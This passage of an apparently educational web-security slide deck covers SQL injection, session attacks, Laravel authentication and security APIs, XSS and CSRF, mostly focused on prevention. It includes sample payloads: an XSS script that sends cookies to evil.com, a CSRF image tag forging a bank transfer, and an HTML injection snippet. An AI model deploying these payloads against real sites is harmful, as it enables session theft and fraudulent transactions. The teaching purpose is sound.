  http://www.unixwiz.net/techtips/sql-injection.html

Slide 97

Exploits of a Mom
http://xkcd.com/327/

Slide 98
SQL Injection Demo…
String SQL Injection

Slide 99
Preventing SQL injection
Use Prepared Statements (aka Parameterized Queries)
  $id=1234
  “select * from accounts where id = “ + $id
  vs
  “select * from accounts where id =1234”
Validate input
  Strong typing
    If the id parameter is a number, try parsing it into an integer
  Business logic validation
Escape questionable characters (ticks, --, semi-colon, brackets, etc.)

Slide 100
Mimimize the Impact of SQL injection
Quiz: Is running a Web Application as the Database System Admin “sa” account a good practice?
Use the principle of least privilege
  If the query is reading the database, do not run the query as a user with update permissions (dbo, drop, etc)

Slide 101
Injection Impacts
More Than SQL
“Injection Flaw” is a blanket term
SQL Injection is most prevalent
Other forms:
  XPath Injection
  Command Injection
  LDAP (Lightweight Directory Access Protocol) Injection
  DOM (Document Object Model) Injection
  JSON (Javascript Object Notation) Injection
  Log Spoofing
  On and on and on…

Slide 102
This Presentation's Re-ordered
Top 10 List
Cross-Site Scripting (XSS)
Cross-Site Request Forgery (CSRF)
Insecure Direct Object Reference
Injection Flaws
    SQL Injection, XPATH Injection, etc
Broken Authentication and Session Management
Failure to Restrict URL Access
Insecure Cryptographic Storage

Slide 103
Authentication Checks
From http://www.owasp.org/index.php/Top_10_2010-Main “Account credentials and session tokens are often not properly protected. Attackers compromise passwords, keys, or authentication tokens to assume other users' identities.”
Never store passwords in plaintext
  Encrypt or Hash+Salt (preferred)
Architect applications to check every request to see that the authentication data is still valid
Issue a new session token when a change in privilege occurs
  ASP reuses session IDs by default!
If you absolutely must use “remember me” functionality, use a difficult to guess authentication cookie
Authentication data is sent with every request, so protect it

Slide 104
Session Attacks
Session Fixation: The hacker predicts a valid session key (usually via phishing)
Session Hijacking: The hacker masquerades as another user by stealing the users session id (usually via XSS)

Slide 105
Demos
Spoofing an Authentication Cookie

Slide 106
Hardening Authentication
Every request to each page of a web application should be revalidated for proper authenticated and authorized access
Check validity of authentication cookie on each request. Validate original IP address is the same as current request IP and age since created or last checked. Deny access if not.
Check that the authenticated user is authorized to access your application (using internal database of users, LDAP, authorization service, etc) on each request

Slide 107
Solution
Use built in session management!
  Most application servers do a pretty good job of this (except ASP, boo Microsoft)
Use secure randomly generated session keys to make prediction impossible
  Don’t expose the user to session ids if possible
Use reasonable session timeouts

Slide 108
This Presentation's Re-ordered
Top 10 List
Cross-Site Scripting (XSS)
Cross-Site Request Forgery (CSRF)
Insecure Direct Object Reference
Injection Flaws
    SQL Injection, XPATH Injection, etc
Broken Authentication and Session Management
Failure to Restrict URL Access
Insecure Cryptographic Storage

Slide 109
Failure to Restrict URL Access
“Frequently, an application only protects sensitive functionality by preventing the display of links or URLs to unauthorized users. Attackers can use this weakness to access and perform unauthorized operations by accessing those URLs directly. “
Can be caused by:
  Improper authentication
  Incorrect authorization
  Unprotected admin areas
    Usually caused by easy to guess URLs
.htaccess is your friend!

Slide 110
This Presentation's Re-ordered
Top 10 List
Cross-Site Scripting (XSS)
Cross-Site Request Forgery (CSRF)
Insecure Direct Object Reference
Injection Flaws
    SQL Injection, XPATH Injection, etc
Broken Authentication and Session Management
Failure to Restrict URL Access
Insecure Cryptographic Storage

Slide 111
Insecure Cryptographic Storage
From http://www.owasp.org/index.php/Top_10_2007 : “Web applications rarely use cryptographic functions properly to protect data and credentials. Attackers use weakly protected data to conduct identity theft and other crimes, such as credit card fraud.”
Use latest standard encryption methods
  They are standards for a reason! And they change over time
Use strong standard encryption methods
  Stop using Message-Digest Algorithm 5 (MD5), Secure Hash Algorithm (SHA1), Data Encryption Standard (DES)
  Use SHA-256, Advanced Encryption Standard (AES), Rivest/Shamir/Adleman Public Key Encryption (RSA)
Encrypt stored passwords with above methods

Slide 112
“MD5 Considered Harmful Today”
MD5 has been known to have serious weaknesses which produce collisions
It has been considered a weak hash function since at least 2004
Using knowledge of MD5 collisions, researchers were able to impersonate a root CA common to all browsers
This rogue CA can issue SSL certificates that even the knowledgeable end user may not notice
http://www.win.tue.nl/hashclash/rogue-ca/

Slide 113
Thanks for coming!
Notes:
WIFI Example
"/><object width="480" height="385"><param name="movie" value="http://www.youtube.com/v/oHg5SJYRHA0&hl=en_US&fs=1&"></param><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param><embed src="http://www.youtube.com/v/oHg5SJYRHA0&autoplay=1" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="480" height="385"></embed></object><font color="black">@gmail.com

Slide 114
AUTHENTICATION AND SECURITY IN LARAVEL
REFERENCE:
HTTP://LARAVEL.COM/DOCS/SECURITY#CONFIGURATION

Slide 115
AUTH AND SECURITY CONFIGURATIONS
🞭 One security setting can be found at
🞤 app/config/app.php
🞤 'key’ for encryption key, 256 bit AES
🞫 http://en.wikipedia.org/wiki/Advanced_Encryption_Sta ndard
🞤 Key should be used otherwise the encryption will not be strong
🞫 32 characters key

Slide 116
app/config/auth.php
🞭 Some authentication settings can be found at
🞤 app/config/auth.php
🞭 <?php
🞫 return array(
🞭
'driver' => 'eloquent‘,
🞩 ‘model' => 'User',
🞩 'table' => 'users',
🞩 'reminder' => array(
🞤 'email' => 'emails.auth.reminder',
🞤 'table' => 'password_reminders',
🞤 'expire' => 60,
🞩 ),
🞫 );

Slide 117

AUTH.PHP PARAMETERS
🞭 'driver’ : eloquent or database
🞭 ‘model’ : model used for authentication
🞭 'table’ : database table associated with this model
🞭 ‘'reminder’ : configuration for password reminder sending

Slide 118
🞭 If you do not use Eloquent
OPTIONS FOR AUTHENTICATION IMPLEMENTATION
🞤 Use database authentication driver
🞤 Use QueryBuilder
🞭 If you use Eloquent ORM
🞤 Use eloquent authentication driver
🞤 app/models has a model User
🞤 password field is a minimum of 60 characters
🞤 You will use ORM based data manipulation (retrieve, update)

Slide 119
FUNCTIONS THAT WILL FACILITATE AUTHENTICATION AND SECURITY
🞭 Just lightly check, for the most part, you will know what they mean
🞭 The Laravel Hash class provides secure Bcrypt hashing:
🞤 Hash::make('secret');
🞤 Hash::check('secret', $hashedPassword)
🞤 Hash::needsRehash($hashed)
🞭 Auth
🞤 Auth::attempt()
🞤 Auth::check()
🞤 Auth::viaRemember()
🞤 Auth::user()
🞤 Auth::loginUsingId(1)
🞤 Auth::validate($credentials)
🞤 Auth::once($credentials)

Slide 120
🞭 Auth
FUNCTIONS THAT WILL FACILITATE AUTHENTICATION AND SECURITY
🞤 Auth::login($user)
🞤 Auth::logout()
🞭 Crypt
🞤 Crypt::setMode('ctr')
🞤 Crypt::setCipher($cipher)
🞤 Crypt::decrypt($encryptedValue)
🞤 Crypt::encrypt('secret')
🞭 Password
🞤 Password::validator()

Slide 121
NOW, SETTING THE PASSWORD
🞭 Create a hash for the user provided password
🞤 $password = Hash::make('secret');
🞭 Hash the password and check it against the hash of the existing password
🞤 if (Hash::check('secret', $hashedPassword)) {
🞫 // The passwords match...
🞤 }

Slide 122

AUTHENTICATE
🞭 if ( !Auth::check() ) {
🞤 // The user is not logged in...
🞤 if (Auth::attempt(
🞫 array(
🞲 ‘db_field_for_username' => $user_provided_username, ‘db_field_for_password' => $password_in_the_login_form
))
) {
return Redirect::intended('dashboard'); //closure
}
🞭 }
🞭 Note: Auth:attempt() fires Auth:login on success

Slide 123
AUTHENTICATE WITH CONDITION
🞭 Condition: Id, password have to match
🞤 also the user has to be active
🞭 if (Auth::attempt(
🞤 array('email' => $email, 'password' => $password, 'active' => 1)))
🞤 {
🞫 // The user is active, not suspended, and exists.
🞤 }
🞭 Note: For added protection against session fixation, the user's session ID will automatically be regenerated after authenticating.

Slide 124
REMEMBERING LOGIN USING COOKIES
🞭 Remember user login status
🞤 if (Auth::attempt(
🞫 array('email' => $email, 'password' => $password),
true)) {
🞫 // The user is being remembered...
🞫 }
🞭 Authentication at a later time if remembered
🞤 if (Auth::viaRemember()) {
🞫 //
🞤 }

Slide 125

MISC
🞭 Access the loggedin user
🞤 $email = Auth::user()->email;
🞭 Check user credentials without actually log him in
🞤 if (Auth::validate($credentials)) { // }
🞭 Logout
🞤 Auth::logout();

Slide 126
PASSWORD RESET AND REMINDERS
🞭 You can use Laravel built-in strategy
🞤 There will be password reminder form to initiate the request
🞤 Password reset link will be sent to email
🞤 Then password reset form will be there
🞤 You can use artisan commands to create the table, and the controller
🞫 The controller will have all the methods
🞤 You just need to write the reminder form and the reset form
🞫 Yes, in view files
🞫 You need to create the views as well
🞤 Must if you want to use this strategy:
🞫 Make sure User model implements theIlluminate\Auth\Reminders\RemindableInterface
🞭 To Create the related stuff (DB table, controller)
🞤 php artisan auth:reminders
🞤 php artisan migrate
🞤 php artisan auth:reminders-controller

Slide 127
PASSWORD REMINDER FORM
🞭 The controller will have all the methods
🞭 You just need to create the view file and the form in it
🞤 password.remind
🞤 <form
🞲 action="{{ action('RemindersController@postReset') }}" method="POST">
🞫 <input type="email" name="email">
🞫 <input type="submit" value="Send Reminder">
🞤 </form>

Slide 128

PASSWORD RESET
🞭 <form
🞤 action="{{ action('RemindersController@postReset') }}" method="POST">
🞫 <input type="hidden" name="token" value="{{ $token
}}">
🞤 <input type="email" name="email">
🞫 <input type="password" name="password">
🞫 <input type="password"
name="password_confirmation">
🞫 <input type="submit" value="Reset Password">
🞤 </form>

Slide 129
REFERNCING
🞭 http://laravel.com/docs/security#configuration

Slide 130
SQL INJECTION

Slide 131
LARAVEL

Slide 132
Laravel Security Features
Laravel hacking is a common problem that can further cause vulnerabilities to other supporting XSS and different files. Most casualties of website hacks find that their site pages are diverted to other malicious websites.

Slide 133
Laravel offers following security features to allow developers reduce the Laravel vulnerabilities in the application.
Laravel Authentication System
Reduce Laravel Vulnerabilities From CSRF (Cross Site Request Forgery)
Protection against XSS (Cross Site Scripting)
SQL Injection
Improve Laravel Application Security
Laravel Security Packages

Slide 134
METHODS
LARAVEL
Document says that Eloquent handles this behind the scene but you can also use like
DB::escape($q) to be in safer side

Slide 135

What is Cross-Site Scripting (XSS)?
While JavaScript does allow websites to do some pretty cool stuff, it also presents new and unique vulnerabilities — with cross-site scripting (XSS) being one of the most significant threats.

Slide 136
Cross-site scripting, commonly referred to as XSS, occurs when hackers execute malicious JavaScript within a victim’s browser.

Slide 137
The Use of JavaScript in Cross-Site Scripting
JavaScript is a programming language which runs on web pages inside your browser. This client-side code adds functionality and interactivity to the web page, and is used extensively on all major applications and CMS platforms.

Slide 138
What Are the Types of Cross-Site Scripting Attacks?
Stored (Persistent) Cross-Site Scripting
Reflected (Non-Persistent) Cross-Site Scripting
Self Cross-Site Scripting
Blind Cross-Site Scripting
DOM-Based Cross-Site Scripting.
https://sucuri.net/guides/what-is-cross-site-scripting/#:~:text=Self%20Cross%2DSite%20Scripting,-Self%20cross%2Dsite&text=These%20specific%20changes%20can%20include,offered%20by%20running%20the%20code.

Slide 139

LAB
https://portswigger.net/web-security/all-labs#cross-site-scripting

Slide 140
How to Prevent Cross-Site Scripting Attacks?

Slide 141
Prevent Cross-Site Scripting
Attackers leverage a variety of methods to exploit website vulnerabilities. As a result, there is no single strategy to mitigate the risk of a cross-site scripting attack.

Slide 142
The concept of cross-site scripting relies on unsafe user input being directly rendered onto a web page. If user inputs are properly sanitized, cross-site scripting attacks would be impossible. There are multiple ways to ensure that user inputs can not be escaped on your websites.
To protect your website, we encourage you to harden your web applications with the following protective measures.

Slide 143
Methods
1. Allowlist Values
2. Avoid and Restrict HTML in Inputs
3. Sanitize Values
4. Use HTTPOnly Flags on Cookies
5. Use a WAF to Protect against Cross-Site Scripting Attacks

Slide 144

Allowlist Values-LARAVEL

Slide 145

Allowlist Values—ASP.NET

Slide 146

Avoid and Restrict HTML in Inputs
-laravel

Slide 147

Avoid and Restrict HTML in Inputs
-laravel

Slide 148

Avoid and Restrict HTML in Inputs
-laravel

Slide 149

Avoid and Restrict HTML in Inputs &
Sanitize Values
-asp.net

Slide 150

Use HTTPOnly Flags on Cookies
-Laravel

Slide 151

Use HTTPOnly Flags on Cookies
-asp.net

Slide 152
Cross-site Request Forgery (CSRF) Attacks
What is a Cross-site Request Forgery (CSRF) attack?
How they differ from XSS attacks
Examples and potential for damage
Measures that do not work
Methods to prevent/protect against such attacks
  Server-side to prevent CSRF attacks
  Client-side to protect against CSRF attacks

Slide 153
What is CSRF and Why Should you Care?
When a malicious website causes a user’s browser to perform unwanted actions on a trusted website
  Called the “sleeping giants of web vulnerabilities” - Zeller & Felten 2008
  Sometimes also referred to as XSRF attacks, confused deputy, session riding,..
The percentage of CSRF is 20% of all Web vulnerabilities in 2012*
High profile attacks:
  Ebay’s Korea website was attacked in 2008 with 18 million users lost personal information
  Mexico bank attack in 2008 caused lost of account information
* https://www.whitehatsec.com/resource/stats.html

Slide 154
XSS vs. CSRF
CSRF (Cross-site request forgery)
  When a malicious website causes a user’s browser to perform unwanted actions on a trusted website
  Examples: Transfer money out of user’s account, harvest user ids, compromise user accounts
XSS (Cross-site scripting)
  Malicious website leverages bugs in trusted website to cause unwanted action on user’s browser (circumventing the same-origin policy)
  Examples: Reading cookies, authentication information, code injection
Unlike XSS, which exploits the trust a user has for a particular site, CSRF exploits the trust that a site has in a user's browser
Techniques that protect against XSS will not necessarily work for CSRF

Slide 155

High-level View of How CSRF Works
Reference: Zeller & Felten 2008

Slide 156



XSRF (aka CSRF): Summary
Server victim
establish session
1
send forged request
4
2
3
visit server
User victim
receive malicious page
Attack server
Q: how long do you stay logged on to the Bank?
slide 156

Slide 157
XSS: Cross-Site Scripting
Echoes user’s name:
<HTML>Hello, dear …
</HTML>
victim’s
browser
naive.com
evil.com
hello.cgi
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
hello.cgi
executed
Forces victim’s browser to
call hello.cgi on naive.com
with this script as “name”
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.cgi?cookie=
Interpreted as Javascript
by victim’s browser;
opens window and calls
steal.cgi on evil.com

Slide 158

CSRF Attack: Bank Example*
Transfer money from one account to another
When the “Continue” button is pressed, an http POST request is submitted by the user browser to the server (bank)
Example courtesy https://www.whitehatsec.com

Slide 159

CSRF Attack: Bank Example*
GET
If the request was successful, $5,000 would be transferred from account “314159265” to account “01123581.”
What’s interesting is that many Web applications, such as transfer_funds.cgi, do not distinguish between parameters sent using GET or POST.
In other words, the same request with POST replaced with GET is completely legit as far as the server is concerned
Example courtesy https://www.whitehatsec.com

Slide 160

CSRF Attack: Bank Example*
Attacker website has an image with the above tag
The image forces the user’s browser a “forged request” with the specified URL, and if the customer is logged into the bank, money will be transferred from 314159265 to “1618”
The forged request is a GET request with body similar to the POST request
Example courtesy https://www.whitehatsec.com

Slide 161
CSRF: Bank Example
Transfer funds from one account to another
victim’s
browser
Webbank.com
evil.com
transfer.cgi
Access some web page
<IMG SRC=http://webbank/transfer_funds.cgi? from=314159265&to=1618&amount=5000&date=11072006&re=0>unt=5000&date=11072006&re=0>
>
POST/transfer.cgi?from= 314159265&to=01123581&amount=5000
transfer.cgi
executed
Forces victim’s browser to
call transfer.cgi on webbank.com without proper permissions
GET/transfer.cgi?from= 314159265&to=01123581&amount=5000
The image-tag from evil.com forces a FORGED GET request to be sent to Bank by victim’s browser.

Slide 162
What can we Learn from the
CSRF Bank Attack Example?
CSRF attack: When a malicious website causes a user’s browser to perform unwanted actions on a trusted website
Necessary condition for attack to take place
  The user must be capable of executing “unwanted” actions on trusted website, i.e., have implicit authentication
  The trusted website only checks that an action came from an authenticated user’s browser, and not the user itself (i.e., no way to check if user authorized the action)
  The user must be social-engineered to visit malicious website during the authenticated session with the trusted website
  In this particular example, the attacker had to know the “from” account number as well

Slide 163
Can the use of SSL prevent CSRF?
Not necessarily
Goes back to implicit authentication
  The user’s browser records session information when she is connected to trusted site the first time
  Any subsequent requests sent by the browser are “helpfully” appended with session information
    Username, password, or SSL certificates
  Hence, SSL does not necessarily protect the user against CSRF
  A sure shot way is for the user to authenticate every request. No implicit authentication. Such an approach will make browsers unusable

Slide 164
POST request-based CSRF
In the bank example we saw the CSRF employed a forged GET request
It is possible to execute a CSRF with a POST request
  Why care? Some sites only accept POST requests
  Executing a POST-based CSRF requires JavaScript
  Dynamically creates appropriate POST request

Slide 165
Another Example: GET and POST CSRF
Actual attack discovered by Zeller and Felten on INGDirect.com
Multinational company with $62 Billion in assets and 4.1 million customers
The attack
  Allowed an attacker to open additional accounts on behalf of a user and transfer funds from a user’s account to the attacker’s account
